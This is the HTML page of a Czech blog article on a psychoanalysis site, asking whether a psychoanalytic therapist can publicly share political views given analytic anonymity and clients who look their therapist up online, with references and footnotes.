rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpsychoanalyzadnes.cz%2F2017%2F01%2F16%2Fmuze-psychoanalyticky-terapeut-verejne-prezentovat-sve-politicke-nazory%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=M%C5%AF%C5%BEe+psychoanalytick%C3%BD+terapeut+ve%C5%99ejn%C4%9B+prezentovat+sv%C3%A9+politick%C3%A9+n%C3%A1zory%3F&url=https%3A%2F%2Fpsychoanalyzadnes.cz%2F2017%2F01%2F16%2Fmuze-psychoanalyticky-terapeut-verejne-prezentovat-sve-politicke-nazory%2F&via=Psychoanal%C3%BDza+dnes" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://psychoanalyzadnes.cz/2017/01/16/muze-psychoanalyticky-terapeut-verejne-prezentovat-sve-politicke-nazory/&amp;media=https://psychoanalyzadnes.cz/wp-content/uploads/2017/01/NahledovyObrazek-MuzePsychoanalytickyTerapeutB.jpg&description=M%C5%AF%C5%BEe+psychoanalytick%C3%BD+terapeut+ve%C5%99ejn%C4%9B+prezentovat+sv%C3%A9+politick%C3%A9+n%C3%A1zory%3F" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=M%C5%AF%C5%BEe+psychoanalytick%C3%BD+terapeut+ve%C5%99ejn%C4%9B+prezentovat+sv%C3%A9+politick%C3%A9+n%C3%A1zory%3F %0A%0A https://psychoanalyzadnes.cz/2017/01/16/muze-psychoanalyticky-terapeut-verejne-prezentovat-sve-politicke-nazory/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><a href="https://psychoanalyzadnes.cz/wp-content/uploads/2017/01/NahledovyObrazek-MuzePsychoanalytickyTerapeutB.jpg" data-caption=""><img data-lazyloaded="1" src="[data-uri]" width="696" height="478" class="entry-thumb td-modal-image" data-src="https://psychoanalyzadnes.cz/wp-content/uploads/2017/01/NahledovyObrazek-MuzePsychoanalytickyTerapeutB-696x478.jpg" data-srcset="https://psychoanalyzadnes.cz/wp-content/uploads/2017/01/NahledovyObrazek-MuzePsychoanalytickyTerapeutB-696x478.jpg 696w, https://psychoanalyzadnes.cz/wp-content/uploads/2017/01/NahledovyObrazek-MuzePsychoanalytickyTerapeutB-300x206.jpg 300w, https://psychoanalyzadnes.cz/wp-content/uploads/2017/01/NahledovyObrazek-MuzePsychoanalytickyTerapeutB-768x528.jpg 768w, https://psychoanalyzadnes.cz/wp-content/uploads/2017/01/NahledovyObrazek-MuzePsychoanalytickyTerapeutB-600x412.jpg 600w, https://psychoanalyzadnes.cz/wp-content/uploads/2017/01/NahledovyObrazek-MuzePsychoanalytickyTerapeutB-100x70.jpg 100w, https://psychoanalyzadnes.cz/wp-content/uploads/2017/01/NahledovyObrazek-MuzePsychoanalytickyTerapeutB-218x150.jpg 218w, https://psychoanalyzadnes.cz/wp-content/uploads/2017/01/NahledovyObrazek-MuzePsychoanalytickyTerapeutB-611x420.jpg 611w, https://psychoanalyzadnes.cz/wp-content/uploads/2017/01/NahledovyObrazek-MuzePsychoanalytickyTerapeutB.jpg 1000w" data-sizes="(max-width: 696px) 100vw, 696px" alt="" title="NahledovyObrazek-MuzePsychoanalytickyTerapeutB"/></a></div><p><strong>Psychoanalýza tradičně zdůrazňovala analytikovu anonymitu. V moderním světě sociálních médií a Googlu je velmi jednoduché prezentovat svá politická stanoviska, která si kdokoliv může kdykoliv dohledat. Může si psychoanalytický terapeut v dnešní době dovolit takto prezentovat své politické názory? Jaká to má úskalí? Jak případná prezentace politických názorů psychoanalytického terapeuta může ovlivnit práci s jeho klienty/pacienty?</strong></p><p>Patřím mezi osoby, které společenské dění velmi zajímá, a každý den strávím nemalé množství času čtením článků o aktuální politické situaci v médiích, jako jsou Respekt, Aktualne.cz, ČT24 a New York Times<a href="#_ftn1" name="_ftnref1"><sup>[1]</sup></a>. Politologové by mě nejspíše zařadili do škatulky „ městský liberál“. Zároveň patřím i do skupiny lidí, kteří aktivně používají sociální média. Během čtení článků na výše zmíněných internetových serverech mě často „popadá chuť“ k zapojení se do společenského dění veřejným sdílením určitého politicky zabarveného článku (někdy i doprovázeného osobním komentářem). Toto zveřejnění mého politického postoje je však v konfliktu s mou profesí psychoterapeuta. Nebo není?</p><p>Podle mé zkušenosti si mne naprostá většina klientů/pacientů před prvním sezením nebo po začátku terapie „vygooglí“. Sice o tom klienti/pacienti většinou sami mluvit nezačnou, ale často si v průběhu terapie člověk všimne, že o něm mají určité informace, které jim neříkal a které si pravděpodobně přečetli v nějakém z volně dostupných materiálů na internetu. Beru to jako přirozenou součást dnešní doby. Může ale projevování těchto názorů (například na <a href="https://twitter.com/kucharjakub" target="_blank">mém twitteru</a>) negativně ovlivnit psychoterapeutický proces, a vést dokonce k přerušení terapie?</p><p>Podle mne záleží na dvou navzájem provázaných faktorech:</p><ul><li>Jak moc jsou politické názory daného člověka odlišné od politických názorů, které prezentuji.</li></ul><ul><li>Jak moc je daná osoba schopná tolerovat fakt, že mám na dané téma jiný názor.</li></ul><p>První faktor je závislý na hodnotách daného jedince a kulturního prostředí, ze kterého pochází. Velká část osob docházejících do soukromé psychoterapie v Praze se též dá zařadit do skupiny „městských liberálů“, kteří mají většinou relativně podobné politické a společenské názory. V soukromé praxi jsem třeba ještě zatím nezažil klienta/pacienta, o kterém bych věděl, že podporuje prezidenta Zemana<a href="#_ftn2" name="_ftnref2"><sup>[2]</sup></a>. Druhý faktor více souvisí se strukturou osobnosti daného člověka. Určité osoby budou s větší pravděpodobností hůře tolerovat i pouze minimálně odlišný názor, což s sebou ponese mnohem intenzivnější emoční reakci a vyšší pravděpodobnost náhlého přerušení terapie. Zde ale také platí velmi podobný argument jako u prvního bodu – soukromou praxi podle mé zkušenosti navštěvují častěji spíše neuroticky organizovaní klienti/pacienti, kteří jsou většinou poměrně dobře schopni tolerovat rozdílné názory ostatních osob<a href="#_ftn3" name="_ftnref3"><sup>[3]</sup></a>.</p><p>Summa summarum šance, že politický názor, který umístím na internet, povede v soukromé praxi<a href="#_ftn4" name="_ftnref4"><sup>[4]</sup></a> k přerušení individuální terapie, zde určitě je. Podle mého názoru však tato šance není příliš velká. Jak píše Nancy McWilliams v knize <em>Psychoanalytic Psychotherapy: A Practitioner&#8217;s Guide</em>, vždy mohou nastat momenty, kdy klient/pacient potká v nevhodné situaci svého psychoterapeuta i v jeho osobním životě a to následně povede k přerušení terapie (což komentuje známou anglickou slangovou frází <em>„Shit happens</em>“). Člověk také samozřejmě nemusí terapii hned opustit, ale na nějakou dobu taková situace může terapii třeba ztížit. Domnívám se ale, že toto “ztížení” může být i produktivní – mohou se díky němu zaktivovat do té doby nepřítomné formy přenosu, které je pak možné propracovat.</p><p>Zároveň hrozí i opačný problém. S člověkem, se kterým mám velmi podobné politické názory, se kvůli vzájemným sympatiím můžeme dostávat do „vztahové koluze“, ve které se vzájemně nevědomě ochraňujeme a nejsme si schopni říct nepříjemné věci. Podobné situace údajně nastávaly v prostředí undergroundové psychoanalytické společnosti před rokem 1989. Psychoanalytici se se svými analyzandy museli navzájem chránit a de facto spolu konspirovat, aby se o nich nedozvěděli komunisti (jejich společný nepřítel) a nepřišli tak na jejich „nelegální činnost“ – praktikování psychoanalýzy (Mahler, M., ústní sdělení, 29. listopadu 2016). Je otázka, do jaké míry toto perzekuční prostředí ovlivňovalo tehdejší psychoanalytická sezení.</p><p>Zatím jsem popisoval hlavně vliv vyjadřování politických názorů psychoanalytických terapeutů na jejich pacienty/klienty. Jaká jsou ale obecná úskalí na straně psychoanalytického psychoterapeuta? Čeho by se měl vyvarovat? Jedno z úskalí vidím například v aplikaci psychoanalytických konceptů k zastřešování politických názorů autora. Takto se jednoduše může stát, že názor autora bude považován za objektivní pravdu, poněvadž to tvrdí psychoanalytická teorie. Tím se ale celá psychoanalytická teorie (a psychoanalytická komunita) dostává do „politických her“. Je důležité mít na mysli, že koncepty aplikované psychoanalýzy jsou pouze nástroje, které jsou používány autory. Je běžné, že určitý film/psychoterapeutický případ je různými psychoanalytiky vykládán různě. Psychoanalytická teorie by tedy podle mého názoru neměla být dodavatelem hodnověrnosti při výměně politických názorů.</p><p>Velmi sporné je také komentování veřejně činných osob pomocí psychoanalytických konceptů. Buď psychoanalytik danou osobu vyšetřoval a je tedy vázán lékařským tajemstvím, nebo ji osobně nevyšetřoval a potom je velmi diskutabilní, zda má právo danou osobu veřejně posuzovat v odborných psychoanalytických a psychiatrických diagnostických pojmech. Americká psychoanalytická asociace (<em>American Psychoanalytic Association</em>) v dokumentu <a href="http://www.apsa.org/sites/default/files/2012%20Position%20Statement%20Regarding%20Psychoanalysts.pdf" target="_blank"><em>Position Statement Regarding Psychoanalysts’ Providing Commentary on Public Figures</em></a> upozorňuje na problémy spojené s odborným komentováním veřejných osob a vyzývá psychoanalytiky, aby v této záležitosti byli velmi obezřetní. I když i mezi členy asociace můžeme najít psychoanalytiky, kteří velmi intenzivně rozebírají veřejně působící osoby. Například psychoanalytik Justin A: Frank z Washingtonu se v USA proslavil svými kontroverzními knihami, ve kterých psychoanalyticky rozebírá osobnosti George Bushe a Barracka Obamu. Kniha o psychoanalytickém rozboru osobnosti George Bushe byla svého času dokonce poměrně <a href="http://www.cbsnews.com/news/castro-blasts-bush-on-sex-charges/" target="_blank">intenzivně citována</a> v projevech Fidela Castra.</p><p>Celkově se domnívám, že pojetí anonymity se u různých psychoanalytiků liší a myslím si, že v sobě může zahrnovat s určitou mírou obezřetnosti i veřejně prezentované politické názory. Netvrdím, že anonymita nemá význam a měli bychom se jí bezhlavě zříct. Záleží na osobnosti terapeuta, jak úzké nebo široké pojetí anonymity mu vyhovuje a jak je s ní v analytické situaci schopen pracovat<a href="#_ftn5" name="_ftnref5"><sup>[5]</sup></a>.</p><p>Různé školy a různí psychoanalytici zdůrazňují rozdílnou &#8222;šířku&#8220; anonymity. Známý britský psychoanalytik John Steiner má ve své ordinaci údajně pouze holé stěny bez jakýchkoliv obrazů (Šebek, M., ústní sdělení, 8. června 2016) a na druhou stranu někteří američtí vztahoví psychoanalytici zacházejí v sebeodhalování během psychoanalýzy tak daleko, že část tradičnějších analytiků je z nich někdy zděšena<a href="#_ftn6" name="_ftnref6"><sup>[6]</sup></a>. Není například složité dohledat velmi osobní autobiografické texty nejednoho z nich (Ehrenberg 2004; Kuchuck 2013).</p><p>Veřejné vyjadřování politických názorů mezi psychoanalytiky má koneckonců určitou tradici i na území České republiky. Významný člen undergroundového psychoanalytického institutu <a href="https://cs.wikipedia.org/wiki/Petr_P%C5%99%C3%ADhoda" target="_blank">Petr Příhoda</a> se po sametové revoluci stal politickým publicistou. Následně dokonce zcela opustil psychoanalytické kruhy, aby přijal pozici poradce a tiskového tajemníka tehdejšího premiéra Petra Pitharta. V současné době se k politickým otázkám vyjadřují na svých blozích například psychoanalytičtí terapeuti Tomáš Rektor a Peter Pöthe.</p><p>Otto Fenichel, významný psychoanalytik a intelektuál světového formátu, který působil několik let i v Praze, zdůrazňoval důležitost zapojení psychoanalytiků do společenského dění. Loni byla na jeho počest zorganizována konference <em>Strach z cizího</em>, na které se na závěr velká část přednášejících psychoanalytiků z různých zemí světa shodla na tom, že je potřeba zvolit aktivní přístup k rostoucí míře nenávisti v naší společnosti (spojené s tehdy vrcholící uprchlickou krizí). S těmito myšlenkami souhlasím a domnívám se, že i přes potenciální komplikace, které to sebou může nést při práci s našimi klienty/pacienty, může být i v dnešní době užitečné, když někteří jedinci<a href="#_ftn7" name="_ftnref7"><sup>[7]</sup></a> z psychoanalytické komunity, budou veřejně prezentovat své politické názory a zapojovat se do celospolečenské debaty.</p><h4><strong>Zdroje</strong></h4><ul><li>American Psychoanalytic Association (2012). Position Statement Regarding Psychoanalysts’ Providing Commentary on Public Figures Retrieved December 04, 2016, from <a href="http://bit.ly/2j1bww9">http://bit.ly/2j1bww9</a></li><li>Berman, E. (2002). Beyond analytic anonymity: On the political involvement of psychoanalysts and psychotherapists in Israel. In Psychoanalysis, Identity, and Ideology (pp. 177–200). Springer US.</li><li>Ehrenberg, D. B. (2004). How I Become a Psychoanalyst. Psychoanalytic Inquiry, 24(4), 490–516.</li><li>Frank, J. A. (2007). Bush on the Couch Rev Ed: Inside the Mind of the President. Harper Paperbacks.</li><li>Frank, J. A. (2011). Obama on the Couch: Inside the Mind of the President. Simon and Schuster.</li><li>Freud, S. (1912). Rady lékaři při psychoanalytické léčbě. Sebrané spisy Sigmunda Freuda, sv. 8, Spisy z let 1909–1913, 313–321. ISO 690.</li><li>Kuchuck, S. (2013). Clinical implications of the psychoanalyst’s life experience: When the personal becomes professional. Routledge.</li><li>McWilliams, N. (2004). Psychoanalytic psychotherapy: A practitioner&#8217;s guide. Guilford Press.</li><li>Petr Příhoda. (8. 3. 2016). Wikipedie: Otevřená encyklopedie. Získáno 09:55, 4. 12. 2016 z <a href="https://cs.wikipedia.org/w/index.php?title=Petr_P%C5%99%C3%ADhoda&amp;oldid=13433231">https://cs.wikipedia.org/w/index.php?title=Petr_P%C5%99%C3%ADhoda&amp;oldid=13433231</a>.</li><li>Renik, O. (1995). The ideal of the anonymous analyst and the problem of self-disclosure. The Psychoanalytic Quarterly.</li><li>Vries, L. (n.d.). Castro Blasts Bush On Sex Charges. Retrieved December 04, 2016, from <a href="http://www.cbsnews.com/news/castro-blasts-bush-on-sex-charges/">http://www.cbsnews.com/news/castro-blasts-bush-on-sex-charges/</a></li></ul><h4><strong>Poznámky</strong></h4><p><a href="#_ftnref1" name="_ftn1"><sup>[1]</sup></a> A samozřejmě i <a href="http://www.houpaciosel.cz/" target="_blank">Houpací osel</a> (spřízněný web Psychoanalýzy dnes).</p><p><a href="#_ftnref2" name="_ftn2"><sup>[2]</sup></a> To zajisté může být ovlivněno i typem klientů, kteří si mě podle dostupných údajů na internetu vyberou a udrží se u mne v dlouhodobé terapii.</p><p><a href="#_ftnref3" name="_ftn3"><sup>[3]</sup></a> I když samozřejmě i převážně neuroticky fungující člověk může někdy spadnout do regresivních stavů, jenž se projevují intenzivnějšími emočními reakcemi.</p><p><a href="#_ftnref4" name="_ftn4"><sup>[4]</sup></a> Mimo soukromou praxi je, myslím, situace trochu jiná.</p><p><a href="#_ftnref5" name="_ftn5"><sup>[5]</sup></a> Na základě získaných zkušeností může psychoterapeut v průběhu své profesní praxe posouvat míru své anonymity jedním či druhým směrem (pokud je to však ještě možné – může nastat i situace, že určité osobní údaje o terapeutovi budou velmi jednoduše „vygooglitelné“ a nebude již prakticky možné je z internetového prostoru odstranit).</p><p><a href="#_ftnref6" name="_ftn6"><sup>[6]</sup></a> Z dalších psychoanalytických autorů, kteří měli co říci k anonymitě, je důležité určitě zmínit i Freuda, pro kterého byla anonymita důležitá pro vznik přenosu. Americký psychoanalytický rebel Renik ve svých článcích tvrdí, že dokonalá anonymita v klinické situaci je iluze. Můj osobní pohled dobře vystihuje citace izraelského psychoanalytika Emanuela Bermana, držitele psychoanalytické ceny Sigurney Award: „ <em>z koncepce, podle které je přenos neustále ovlivňován protipřenosem a sebeodhalení a odehrávání jsou přirozenou součástí většiny sezení, vyplývá, že zásadní není vyhýbání se kontaminaci (odpovídající obrazu sterilní zkumavky, který si Freud vzal z přírodních věd), ale volné prozkoumávání nevyhnutelného vzájemného ovlivňování a jeho využití pro rozvoj vhledu a hlubšího a bohatšího analytického vztahu.</em>” Kontaminací Berman v tomto odstavci míní i veřejné projevování politických názorů.</p><p><a href="#_ftnref7" name="_ftn7"><sup>[7]</sup></a> Zároveň bych ale určitě nerad ze zapojování se do společenské debaty dělal morální povinnost, kterou se musí řídit všichni psychoanalytičtí terapeuti. Záleží na daném jedinci, zde chce a&#8220;cítí&#8220; se na to.</p></div><footer><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>TAGY</span></li><li><a href="https://psychoanalyzadnes.cz/tag/anonymita/">anonymita</a></li><li><a href="https://psychoanalyzadnes.cz/tag/aplikovana-psychoanalyza/">aplikovaná psychoanalýza</a></li><li><a href="https://psychoanalyzadnes.cz/tag/media/">média</a></li><li><a href="https://psychoanalyzadnes.cz/tag/politika/">politika</a></li><li><a href="https://psychoanalyzadnes.cz/tag/spolecnost/">společnost</a></li></ul></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe data-lazyloaded="1" src="about:blank" title="bottomFacebookLike" frameBorder="0" data-litespeed-src="https://www.facebook.com/plugins/like.php?href=https://psychoanalyzadnes.cz/2017/01/16/muze-psychoanalyticky-terapeut-verejne-prezentovat-sve-politicke-nazory/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpsychoanalyzadnes.cz%2F2017%2F01%2F16%2Fmuze-psychoanalyticky-terapeut-verejne-prezentovat-sve-politicke-nazory%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=M%C5%AF%C5%BEe+psychoanalytick%C3%BD+terapeut+ve%C5%99ejn%C4%9B+prezentovat+sv%C3%A9+politick%C3%A9+n%C3%A1zory%3F&url=https%3A%2F%2Fpsychoanalyzadnes.cz%2F2017%2F01%2F16%2Fmuze-psychoanalyticky-terapeut-verejne-prezentovat-sve-politicke-nazory%2F&via=Psychoanal%C3%BDza+dnes" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://psychoanalyzadnes.cz/2017/01/16/muze-psychoanalyticky-terapeut-verejne-prezentovat-sve-politicke-nazory/&amp;media=https://psychoanalyzadnes.cz/wp-content/uploads/2017/01/NahledovyObrazek-MuzePsychoanalytickyTerapeutB.jpg&description=M%C5%AF%C5%BEe+psychoanalytick%C3%BD+terapeut+ve%C5%99ejn%C4%9B+prezentovat+sv%C3%A9+politick%C3%A9+n%C3%A1zory%3F" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=M%C5%AF%C5%BEe+psychoanalytick%C3%BD+terapeut+ve%C5%99ejn%C4%9B+prezentovat+sv%C3%A9+politick%C3%A9+n%C3%A1zory%3F %0A%0A https://psychoanalyzadnes.cz/2017/01/16/muze-psychoanalyticky-terapeut-verejne-prezentovat-sve-politicke-nazory/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Předchozí článek</span><a href="https://psychoanalyzadnes.cz/2017/01/05/leopold-szondi-a-slobodny-osud/">Leopold Szondi a slobodný osud</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Další článek</span><a href="https://psychoanalyzadnes.cz/2017/01/30/denni-sanatorium-pro-lecbu-neuroz-horni-palata/">Denní sanatorium pro léčbu neuróz Horní Palata</a></div></div></div><div class="author-box-wrap"><a href="https://psychoanalyzadnes.cz/author/jakubk/" aria-label="author-photo"><img data-lazyloaded="1" src="[data-uri]" data-del="avatar" data-src='https://psychoanalyzadnes.cz/wp-content/uploads/2020/11/p9xw8kurujy80wgo-1-150x150.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://psychoanalyzadnes.cz/author/jakubk/">Jakub Kuchař</a></span></div><div class="td-author-url"><a href="http://www.jakubkuchar.cz">http://www.jakubkuchar.cz</a></div><div class="td-author-description">Psycholog, psychoanalytický terapeut a kandidát psychoanalýzy v České psychoanalytické společnosti. Působí jako odborný asistent na Katedře psychologie FF UK, pracuje v Denním sanatoriu Horní Palata a v soukromé praxi.</div><div class="td-author-social">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/KucharJakub" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span></div><div class="clearfix"></div></div></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Jakub Kuchař"><meta itemprop="url" content="https://psychoanalyzadnes.cz/author/jakubk/"></span><meta itemprop="datePublished" content="2017-01-16T07:00:04+01:00"><meta itemprop="dateModified" content="2017-10-14T13:06:20+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://psychoanalyzadnes.cz/2017/01/16/muze-psychoanalyticky-terapeut-verejne-prezentovat-sve-politicke-nazory/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://psychoanalyzadnes.cz/wp-content/uploads/2016/03/PsychoanalyzaDnesLogo2-300x70.png"></span><meta itemprop="name" content="Psychoanalýza dnes"></span><meta itemprop="headline " content="Může psychoanalytický terapeut veřejně prezentovat své politické názory?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://psychoanalyzadnes.cz/wp-content/uploads/2017/01/NahledovyObrazek-MuzePsychoanalytickyTerapeutB.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="687"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script type="litespeed/javascript">var block_tdi_2=new 